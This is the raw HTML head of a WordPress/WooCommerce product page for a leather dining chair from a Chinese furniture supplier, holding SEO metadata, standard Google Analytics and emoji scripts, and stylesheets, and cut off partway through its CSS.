

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://furbyme.com/product/dining-chair-dkf25/
body_size: 54693
content:
<!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Dining Chair-DKF25 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://furbyme.com/product/dining-chair-dkf25/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dining Chair-DKF25 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta property="og:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta property="og:url" content="https://furbyme.com/product/dining-chair-dkf25/" />
		<meta property="og:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:secure_url" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<meta property="og:image:width" content="165" />
		<meta property="og:image:height" content="49" />
		<meta property="article:published_time" content="2020-11-29T10:34:57+00:00" />
		<meta property="article:modified_time" content="2022-04-18T01:23:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Dining Chair-DKF25 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
		<meta name="twitter:description" content="1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture." />
		<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/10/furbyme-logo-make-furniture-by-me.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/furbyme.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/","name":"Home","url":"https:\/\/furbyme.com\/"},"nextItem":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#listItem"},{"@type":"ListItem","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/","name":"Dining Chair-DKF25","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","url":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/"},"previousItem":"https:\/\/furbyme.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#itempage","url":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/","name":"Dining Chair-DKF25 - China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","description":"1.If you have bulk orders, please apply to become our partner and get more preferential prices. Click Here for Partnership Plan. 2.If you want to build your own custom-designed furniture, welcome to contact our other furniture brand-Interi Furniture.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/furbyme.com\/#website"},"breadcrumb":{"@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#breadcrumblist"},"author":"https:\/\/furbyme.com\/author\/furbyme2020\/#author","creator":"https:\/\/furbyme.com\/author\/furbyme2020\/#author","image":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/11\/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg","@id":"https:\/\/furbyme.com\/#mainImage","width":666,"height":693,"caption":"dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)"},"primaryImageOfPage":{"@id":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/#mainImage"},"datePublished":"2020-11-29T10:34:57+08:00","dateModified":"2022-04-18T01:23:21+08:00"},{"@type":"Organization","@id":"https:\/\/furbyme.com\/#organization","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","url":"https:\/\/furbyme.com\/","logo":{"@type":"ImageObject","url":"https:\/\/furbyme.com\/wp-content\/uploads\/2020\/10\/furbyme-logo-make-furniture-by-me.png","@id":"https:\/\/furbyme.com\/#organizationLogo","width":165,"height":49,"caption":"furbyme logo-make furniture by me"},"image":{"@id":"https:\/\/furbyme.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/furbyme.com\/#website","url":"https:\/\/furbyme.com\/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https:\/\/furbyme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

<!-- This site is optimized with the Yoast SEO plugin v13.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Furbyme is A Leading Manufacturer Exporter | Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs,Beds,Chairs And Sofas at Reasonable Target Prices. Find out More Modern Design Furniture Products Please Contact info@huihefurniture.com"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://furbyme.com/product/dining-chair-dkf25/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dining Chair-China Modern Home Kitchen Leather Dining Chair Company" />
<meta property="og:description" content="Furbyme is A Leading Manufacturer Exporter | Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs,Beds,Chairs And Sofas at Reasonable Target Prices. Find out More Modern Design Furniture Products Please Contact info@huihefurniture.com" />
<meta property="og:url" content="https://furbyme.com/product/dining-chair-dkf25/" />
<meta property="og:site_name" content="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME" />
<meta property="og:image" content="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" />
<meta property="og:image:secure_url" content="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" />
<meta property="og:image:width" content="666" />
<meta property="og:image:height" content="693" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Furbyme is A Leading Manufacturer Exporter | Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs,Beds,Chairs And Sofas at Reasonable Target Prices. Find out More Modern Design Furniture Products Please Contact info@huihefurniture.com" />
<meta name="twitter:title" content="Dining Chair-China Modern Home Kitchen Leather Dining Chair Company" />
<meta name="twitter:image" content="https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://furbyme.com/#organization","name":"FURBYME","url":"https://furbyme.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://furbyme.com/#logo","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/06/Furbymelogo.png","width":1500,"height":1500,"caption":"FURBYME"},"image":{"@id":"https://furbyme.com/#logo"}},{"@type":"WebSite","@id":"https://furbyme.com/#website","url":"https://furbyme.com/","name":"China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME","inLanguage":"en-US","publisher":{"@id":"https://furbyme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://furbyme.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://furbyme.com/product/dining-chair-dkf25/#primaryimage","inLanguage":"en-US","url":"https://furbyme.com/wp-content/uploads/2020/11/dkf25-china-modern-design-home-kitchen-leather-dining-chair-supplier-manufacturer-furbyme-1.jpg","width":666,"height":693,"caption":"dkf25-china modern design home kitchen leather dining chair supplier manufacturer-furbyme (1)"},{"@type":"WebPage","@id":"https://furbyme.com/product/dining-chair-dkf25/#webpage","url":"https://furbyme.com/product/dining-chair-dkf25/","name":"Dining Chair-China Modern Home Kitchen Leather Dining Chair Company","isPartOf":{"@id":"https://furbyme.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://furbyme.com/product/dining-chair-dkf25/#primaryimage"},"datePublished":"2020-11-29T10:34:57+00:00","dateModified":"2022-04-18T01:23:21+00:00","description":"Furbyme is A Leading Manufacturer Exporter | Supplier of High Quality Furniture in China. Shop Coffee Tables,Dining Tables,Chairs,Beds,Chairs And Sofas at Reasonable Target Prices. Find out More Modern Design Furniture Products Please Contact info@huihefurniture.com","potentialAction":[{"@type":"ReadAction","target":["https://furbyme.com/product/dining-chair-dkf25/"]}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Feed" href="https://furbyme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Comments Feed" href="https://furbyme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Best Quality Modern Design Home Furniture Supplier | Shop-FURBYME &raquo; Dining Chair-DKF25 Comments Feed" href="https://furbyme.com/product/dining-chair-dkf25/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SNEV57JQXX"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/furbyme.com\/product\/dining-chair-dkf25\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SNEV57JQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SNEV57JQXX', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/furbyme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/6.0.11/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) 